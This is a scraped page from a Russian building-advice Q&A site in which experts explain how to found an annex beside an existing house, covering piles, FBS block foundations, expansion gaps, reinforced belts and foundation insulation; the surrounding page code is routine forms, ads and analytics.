            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stas.ger"/>
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stas.ger</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Добрый день.&nbsp;</p>
<p>
	На каком расстоянии от ленточного фундамента можно делать сваи? Если делать ростверк замкнутый и высокий, а сваи &quot;П&quot; образно, то на чем тогда будет висеть ростверк на котором не будет свай? Получается он будет лежать в земле? Нужно ли делать зазор между ленточным фундаментом и ростверком, который будет без свай? Какой недорогой уплотнитель выбрать для деформационного шва не в ущерб качеству?<br />
	И насчет устройства теплой отмостки. При утеплении фундамента на какую ширину от фундамента откапывается грунт на глубину 1 метр? И чем засыпается эта ширина от фундамента которая глубиной 1 метр? &nbsp;И я правильно понял, утепляется фундамент на всю глубину заложения 1 метр?&nbsp;</p>
<p>
	&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29494">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Добрый день.</p>
<p>
	Отвечаю по порядку на Ваши вопросы:</p>
<p>
	1. Сваи можно начинать делать через 30 см от фундамента существующего.</p>
<p>
	2. Я вначале сделала описку, ростверк должен опираться на сваи в любом случае, но в той стене которая примыкает к старому дому &nbsp;эти сваи пустить с шагом 2 м, их получится всего 3, 2 по углам и 1 по центру. Лежать в земле он не должен, он должен на сваях стоять приподнятым.</p>
<p>
	3. Да, зазор нужен хотя бы 5-10 см между существующим фундаментом и ростверком.</p>
<p>
	4. Думаю экструдированный пенополистирол хорош по цене и по качеству в качестве уплотнителя, его можно приклеить клеем на водной основе, типа Ceresit или любым другим.</p>
<p>
	5. Откопать фундамент на всю глубину заложения и шириной 1,5 м (по ширине отмостки). И дальше провести все мероприятия по утеплению и гидроизоляции. Да и кстати, я там немного Вам не уточнила, дело в том что утепленная отмостка в некоторых случаях помогает предотвратить промерзание грунта, но не в Вашем. У Вас слишком большая глубина промерзания.</p>
<p>
	6. Обратная засыпка производится любым видом грунта кроме чернозема, это может быть глина, суглинок, супесь, песок, а лучше всего если это будет чистая жирная глина, тогда получится так называемый глиняный замок.</p>
<p>
	7. Фундамент утепляется и на всю глубину заложения и еще в сторну на 1,5 метра от фундамента.</p>
<p>
	Спрашивайте.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29505">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stas.ger"/>
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stas.ger</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Здравствуйте.</p>
<p>
	А если утеплитель который будет под отмосткой не закладывать на глубину фундамента 1 метр, а снять чернозем, засыпать щебнем и по нему уложить утеплитель и сделать насыпь. А фундамент утеплить на всю глубину заложения. Такой вариант не подойдет?&nbsp;</p>
<p>
	И вопрос по фундаменту : Если же делать замкнутый ленточный фундамент для пристроя, то можно ли закладывать его на 1,9 метра рядом со старым фундаментом глубиной 1 метр (т.е ставить рядом 2 фундамента с&nbsp; разной&nbsp; глубиной заложения)? Не обвалится ли старый фундамент? &nbsp;И можно ли сделать фундамент для пристроя из блоков ФБС? &nbsp;Или надо заливать монолитный?&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29512">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Здравствуйте!</p>
<p>
	Елена, возможно, сегодня не сможет ответить на Ваш вопрос (у нее отключили свет во всём районе). Поэтому, если сможет, - то сегодня, или уже завтра.&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29514">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Добрый день.&nbsp;</p>
<p>
	1. По поводу утепления фундамента, посоветовавшись еще со специалистами по утеплению решили, вообще убрать утепление возле фундамента и у Вас достаточно будет утеплить только фундамент на глубину заложения (1 м) и до верха цоколя, так как у Вас же нет технического этажа, тоесть утепление буквой L можно не делать. Такой узел как Вы предложили, работать на такой глубине промерзания не будет, а тот который я предлагала, сказали что без него можно и вовсе обойтись. При утеплении фундамента ЭППС можно будет нанести сначала гидроизоляцию, а потом утеплитель или наоборот.&nbsp;Давайте тогда для самоуспокоения сделаем пирог той утепленной отмостки, о которой говорили раньше, после откапывания и утепления самого фундамента. Понятие утепленная отмостка, в Вашем случае будет нести совсем малое количество пользы на такой глубине промерзания. Да и вообще специалисты говорят, что утепленная отмостка от промерзания фундамента спасает частично, все равно грунт вокруг отмостки промерзает, а отмостка греет только часть фундамента. Она больше спасает от пучения грунта. А если Вы будите делать обратную засыпку глиной или суглинком, утепленная отмостка поможет от пучения грунта.</p>
<p>
	<b>Вывод</b>: Сделайте качественное утепление фундамента на глубину 1 м и до верха цоколя, отсыпте уровень земли как Вы хотели и сделайте на 1,5 м отмостку для отвода воды, было бы хорошо если утепленную. И этого будет достаточно.&nbsp;</p>
<p>
	2. По поводу фундамента под пристройку. Конечно лучше делать фундамент по правильному и на нужную глубину заложения, но мы бы советовали тогда основному дому дать выстоятся еще один годик, чтобы он окончательно сел на постоянное место. Так что решать Вам и с блоками ФБС можно сделать фундамент на глубину 1,9 м. Только помните, что разница по глубине между Вашими фундаментами будет 90 см, поэтому отступить от основного фундамента нужно не менее 30 см, чтобы грунт не начал выдавливать какой либо из этих фундаментов и не произошло обрушения. По стенам сделаете деформационный шов 15 см и продолжите кладку. Рассказываю как, так как Ваша глубина заложения должна быть 1,9 м, Вам понадобится &nbsp;3 ряда блоков ФБС по 60 см высотой положить буквой П, итого получится высота 1,8 м и сверху чтобы скрепить блоки и блоки связать с прилегающей к основному дому стенкой сделать армопояс 30 см (там где идет примыкание пристройки к дому), а по блокам ФБС залить 10 см армопояс. Армопояс должен быть на всю ширину стены, тоесть 30 см армопояс + 10 см утепление его. Это делается для того чтобы армопояс служил для равномерного распределения нагрузок на все стены, нес функцию каркаса. Армирование: там где армопояс будет 30 см х 30 см, армировать 4 продольных прута из 12 арматуры и поперечная арматура диаметр 8 мм с шагом 30 см. <font face="Trebuchet MS, sans-serif">Схема будет такая:&nbsp;</font></p>
<p>
	<font face="Trebuchet MS, sans-serif"><img alt="Схема армопояса." src="http://files.builderclub.com/uploads/articles/fundament-dlya-pristroya-k-kirpichnomu-domu/kartinka.png" style="width: 400px; height: 257px;" /></font><br />
	<span class="it">Схема армопояса 300 см х 300 см</span></p>
<p>
	А армопояс по блокам ФБС 3 продольной арматуры диаметром 12 в один ряд, связанной поперечной арматурой диаметром 8 мм с шагом 30 см.&nbsp;</p>
<p>
	Спрашивайте.</p>
<p>
	&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29523">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stas.ger"/>
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stas.ger</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Здравствуйте.</p>
<p>
	Тогда значит не обязательно делать замкнутый ленточный фундамент, достаточно &quot;П&quot; образный? А если делать замкнутый фундамент для пристроя, то нужно его устраивать через деформационный шов и зазор между двумя фундаментами будет около 5 см? Вот в моем случае будет лучше сделать замкнутый или &quot;П&quot; образный фундамент? Очень опасаюсь не обвалится ли существующий фундамент когда буду копать траншею для фундамента под пристрой. Или может заложить замкнутую ленту на ту же глубину что и у дома, тогда точно не обвалится и армопояс не нужен будет вроде как.<br />
	И насчет армопояса, который будет связывать дом и пристрой, непонятно на что он будет опираться, если фундамент не замкнутый? Как он будет связывать дом и пристрой?<br />
	5 см эппс будет достаточно для утепления фундамента на глубину заложения?</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29525">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Добрый день, Станислав.&nbsp;</p>
<p>
	Вы меня, наверное, &nbsp;не совсем правильно понимаете, я же описала что Ваша пристройка и Ваш основной дом, это будут 2 отдельностоящих сооружения. Оба фундамента будут стоять отдельно и нигде не соединятся. Армопояс, необходим для связки блоков ФБС между собой и 4-й стены фундамента, под которую ФБС не будут закладыватся (по той стене, где пристройка примыкает к основному дому). Плюс армопояс нужен для равномерного распределения нагрузки от стеновых ограждений.</p>
<p>
	Я Вам рекомендую фундамент пристройки закладывать на 1,9 м, не делать прошлых ошибок. Когда Вы будете копать траншею, то буквой П она будет глубиной на 1,9 м, а 4-ая примыкающая стена всего 40 - 50 см вместе с подсыпкой под армопояс. Вы фактически не будите трогать фундамент основного дома, его отроете шириной 60 см и глубиной 1,9 м только с двух сторон, там где буква П примкнет к основному дому и то не до конца, так как там останеться небольшой зазор. И еще, не переживайте, ничего никуда не обвалится, так как траншея с той стороны к фундаменту дома будет минимальной, всего на 40 см.&nbsp;Связывать фундаменты деформационным швом не нужно, только стены кладки. Между фундаментами оставить нужно зазор не менее 15 см и не более 30 см. В той части фундамента пристройки, где будет армопояс 30 см залитый на 10 - 15 см подсыпки щебня и песка (примыкание стены с основным домом). Армопояс будет опираться на грунт, там же стены у Вас по сути не будет, так как кладку стены Вы продолжите от деформационного шва буквой П и давления на грунт в этой части фундамента пристройки будет минимальное. В этой части снимете чернозем (у Вас написано что его там 40 - 50 см) и сделаете подсыпку 10 - 20 см под армопояс (30 см с арматурой, о котором я писала ранее), по той стене фундамента, где не будет &nbsp;блоков ФБС. Ленту фундамента лучше делать из блоков ФБС, так как если заливать монолитную ленту, то получится очень трудоемкий процесс, нужно будет выставлять опалубку на глубину 1,9 м. Закладывать ленту на ту же глубину (1 м), будет повторение старых ошибок, лучше углубиться по нормам сразу.</p>
<p>
	Да, 50 мм ЭППС в качестве утеплителя для Вашего основного дома будет достаточно.</p>
<p>
	Спрашивайте.</p>
<p>
	&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29526">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stas.ger"/>
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stas.ger</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Спасибо большое. Теперь все понятно. Еще бы мне хотелось проконсультироваться по поводу выгребной канализационной ямы. На каком расстоянии от фундамента можно делать выгребную яму? И на какую минимальную глубину нужно заложить сливную трубу от дома до ямы? (Где планируется выгребная яма, там фундамент будет глубиной 1 метр).</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29535">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Вопрос по канализации я выношу в отдельную ветку <a href="http://www.builderclub.com/vopros-otvet/1929/rasstoyaniye-ot-vygrebnoy-yamy-do-fundamenta-doma">Расстояние от выгребной ямы до фундамента</a>, ответ будет там же, по ссылке.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_34433">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="dima.uman"/>
                                <span class="date">11 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">dima.uman</span></span>
                                <div class="text html-content" itemprop="text"><p>Лучший развернутый ответ по примыканию фундамента в интернете!!!!!!</p>
<p>Везде, только дублируют друг друга и никакой конкретики.&nbsp;</p>
<p>Елена, скажите от-куда вы столько знаете? и по какому принципу работает этот сайт? Перед ответом Вы консультируетесь со специалистами?</p>
<p>Спасибо большое!!!!!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_34455">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">11 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте! Спасибо за положительную оценку нашей работы!&nbsp;</p>
<p>Мы работаем так. На многие вопросы мы сами знаем ответы (строительное образование и опыт работы в строительстве). При этом, у нас, конечно же, есть постоянные консультанты (практикующие строители, конструкторы, специалисты технадзора, специалисты по канализации, электрике, отоплению, и тд). Иногда мы для ответа консультируемся у них, иногда (в некоторых вопросах), эти консультанты прямо в ветке и отвечают.</p>
<p>Если есть вопросы по строительству, обращайтесь!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_34466">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="dima.uman"/>
                                <span class="date">11 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">dima.uman</span></span>
                                <div class="text html-content" itemprop="text"><p>Подскажите пожалуйста, как в выше описаной ситуации сделать армопояс под крышу и мауэрлат, когда у нас только есть три стены?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_34472">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">11 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>Задайте, пожалуйста, вопрос отдельным вопросом, используя кнопку "Задать вопрос", справа, оранжевая. Мы не разбираем вопросы читателей в ветках других читателей&nbsp;<img src="http://www.builderclub.com/web/js/tinymce/plugins/emoticons/img/smiley-smile.gif" alt="" />.</p>
<p>Спасибо за понимание!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39162">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stroibiz12"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stroibiz12</span></span>
                                <div class="text html-content" itemprop="text"><p>Добрый день, ситуация та же что и описал автор этой темы. Только есть ньюансы. Дом 6х8,5м. Фундамент заглублён на 1,2м: на песчаную подушку 0,2м уложены обрезки бетонных свай 0,35х0,35м (или 0,3х0,3 точно не помню) длиной 2-2,5м, друг на друга в 2 ряда, сверху залита лента 0,6м высотой на 0,5м шириной, с армированием в 4 жилы. Цоколь&nbsp;в 4 кирпича. Фундамент залит по осени 2015г, а этим летом только что возведён дом в полтора этажа газобетон 300мм + утепление 100мм + облицовка в пол кирпича. Перекрытия: плиты - пол 1 этажа, и деревянные - пол 2 этажа. Собираемся сделать пристрой 6х3м (получается с торца дома). Планируется в один этаж под односкатную крышу, там будет прихожая и санузел. Стены в полтора кирпича. Рассматриваем фундамент свайно-ростверковый. Из обсуждения выше получается что он должен быть замкнутым прямоугольником, причём сваи по всему периметру, и весь фундамент делается с отступом от существующего фундамента 5-10см. Отсюда вопросы:</p>
<p>1) Получается сваи d300мм, которые у стены дома будут не по центру ростверка?</p>
<p>2) Каким сечением&nbsp;ростверк лучше сделать?</p>
<p>3) Стоит ли вообще делать фундамент с пристроем в этом году? Ведь дом еще вообще никакой усадки не успел дать. Какие могут быть самые худшие последствия если всё-таки сделать сейчас? Почва суглинок, вода метра 4.</p>
<p>4) Если сделать только фундамент в этом году, а стройку в следующем? Или не стоит оставлять фундамент&nbsp;не нагруженным.</p>
<p>Спасибо заранее.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_39191">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>Задайте, пожалуйста, вопрос отдельным вопросом, используя кнопку "Задать вопрос", справа, оранжевая. Мы не разбираем вопросы читателей в ветках других читателей&nbsp;<a><img src="http://www.builderclub.com/web/js/tinymce/plugins/emoticons/img/smiley-smile.gif" /></a>.</p>
<p>Спасибо за понимание!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
          </ul>
  
  <div class="tac">
    <span class="def-but orange-but js-show-comment">Добавить комментарий</span>
  </div>

  <ul class="js-comment-form comment-form" style="display: none;">
    <li class="js-comment-form-stub" style="margin: 0 3% 15px 0;">

      <form id="commentForm" action="http://www.builderclub.com/add-comment" method="post">
        <textarea rows="20" cols="20" name="comment" id="myText"></textarea>

        <div class="add-question-box">
          <table class="action-table" cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
            <tr>
                            <td class="td-2">
                                  <div class="js-comment-register-row">
                    <div class="input-row input-row-email pr" style="float: left;">
                      <label for="comment-email">Ваш email<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>
                      <input type="text" class="text email" placeholder="Введите свой email" value="" name="email" id="comment-email" />
                      <p class="description">*Комментировать могут только зарегистрированные пользователи</p>
                    </div>
                    <button style="margin: 10px 0px 30px; float: right;" class="def-but orange-but" name="Submit" type="submit">Зарегистрироваться и добавить комментарий</button>&nbsp;
                    <span class="cancel js-cancel" style="float: right; margin: 20px 10px 0 0;">Отмена</span>
                    <div class="clear"></div>
                  </div>
                              </td>
            </tr>
          </table>
        </div>

        <input type="hidden" name="parent_id" value=""/>
        <input type="hidden" name="entity_id" value="1922"/>
        <input type="hidden" name="entity_type" value="Question"/>
      </form>

      
    </li>
  </ul>

  <script type="text/javascript" src="http://www.builderclub.com/web/js/tinymce/tinymce.min.js"></script>
  <script type="text/javascript">

    function get_captcha() {
              if($('.js-captcha-img').length == 0) {
          $.get(base_url + "ajax/get_captcha", function(data){
            var obj = jQuery.parseJSON(data);
            if(typeof obj.image != 'undefined') {
              var appendHtml = '<div class="clear"></div>';
              appendHtml += '<div class="input-row pr" style="float: left;">';
              appendHtml += '<label for="captcha_result">Код с картинки<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>';
              appendHtml += '<input type="text" class="text" value="" name="captcha_result" id="captcha_result" />';
              appendHtml += '</div>';
              appendHtml += '<div style="float: left; margin: 20px 0 0 10px;">';
              appendHtml += obj.image;
              appendHtml += '</div>';
              appendHtml += '<input type="hidden" name="captcha" value="' + obj.word + '" />';
              $('.js-comment-register-row').after(appendHtml);
            }
          });
        }
          }

    $(document).ready(function() {

      
      $('.comment-box .js-answer').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        $(this).hide();
        removeTiny('#myText');
        $('.js-show-comment').parent().show();
        $('.js-comment-form').hide();
        $('.js-comment-form-stub input[name="parent_id"]').val($(this).parents('li:first').attr('id').replace('commentid_', ''));
        $(this).parents('li:first').after($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
      });

      $('.js-show-comment').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        removeTiny('#myText');
        $('.js-comment-form-stub input[name="parent_id"]').val('');
        $('.js-comment-form').append($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
        $('.js-comment-form').fadeIn();
        $(this).parent().hide();
      });

      $('.js-cancel').click(function() {
        commentCancel();
      });

      $('.js-td img').css("max-width", "auto");

      if ($('.js-td img').width() > 500) {
        $('.js-td img').css("width", "100%");
      }


      validateTiny();

    });
  </script>


</div>
    <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 13;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>
</div>            </div>
            <div class="clear"></div>
          </div>

          <div class="clear"></div>
        </div><!-- #center -->
        <div class="clear push-box"></div>
      </div><!-- #main -->
      <div id="footer" class="js-footer">
  <div class="wrap">
    <table class="footer-table" cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td class="td-1">
          &copy; 2007 — 2015 BuilderClub
        </td>
        <td class="td-2 tac">
                                                                              <a href="http://www.builderclub.com/obratnaya-svyaz">Обратная связь</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/dokumenty">Документы</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/reklama-na-sajte">Реклама на сайте</a>
                                                          </td>
                  <td class="td-3 tar">
            <!-- Yandex.Metrika informer -->
            <a href="https://metrika.yandex.ru/stat/?id=165713&amp;from=informer"
            target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/165713/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:165713,lang:'ru'});return false}catch(e){}"/></a>
            <!-- /Yandex.Metrika informer -->
            
            <!--LiveInternet counter-->
            <script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>
            <!--/LiveInternet-->
          </td>
              </tr>
    </table>
  </div>
</div>        <div class="js-share-form share-form">
    <div class="wrap pr">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td class="td-1">
            <p>Считаете эту консультацию полезной? Поделитесь ссылкой на нее через свою любимую социальную сеть!</p>
          </td>
          <td class="td-2">
            <script type="text/javascript" src="//yandex.st/share/share.js"charset="utf-8"></script>
            <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareType="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir,moikrug,gplus"></div>
          </td>
        </tr>
      </table>
      <span class="js-close-share-form close-handler"></span>
    </div>
  </div>

  <script type="text/javascript">
    function share_form_slide_in() {
      $('.js-share-form').animate({
        bottom: "0"
      }, 500);
    }
    function share_form_slide_out() {
      $('.js-share-form').animate({
        bottom: "-20%"
      }, 500);
    }

          var shareTimeout = 0;
              shareTimeout = 90;
            $(document).ready(function() {
        setTimeout(share_form_slide_in, shareTimeout*1000);
        $('.js-close-share-form').click(function() {
          share_form_slide_out();
        });
      });
      </script>


       <a href="#" class="scrollup"></a>
    </div><!-- #wrapper -->

    <div id="js-ajaxp-popup" class="ajaxp-modal ajax-dialog">
  <!-- <a class="close-ajaxp-modal">&#215;</a> -->
  <a class="close-ajaxp-modal"></a>
  <div class="tac js-ajaxp-preloader ajaxp-preloader">
    <img src="http://www.builderclub.com/web/images/preloader.gif" alt="Loading..." title="Loading..." />
  </div>
  <div class="ajax-content">
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
